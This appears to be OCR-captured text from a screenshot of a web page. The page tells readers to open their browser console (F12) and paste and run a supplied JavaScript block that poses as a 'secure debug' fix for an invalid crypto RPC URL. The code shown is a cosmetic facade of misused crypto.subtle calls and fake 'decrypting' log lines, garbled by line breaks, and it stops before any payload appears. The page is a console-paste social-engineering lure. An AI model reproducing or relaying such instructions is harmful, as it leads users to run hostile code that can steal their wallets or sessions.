
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: iz6qdufd0mg

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Virheellinen RPC:n 
URL-osoite (Hash: 0xd30a51bb)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"AES-CBC",hash:"SHA-51
2"},true,["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"ECDSA",salt:new Uint8Array(1
9)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe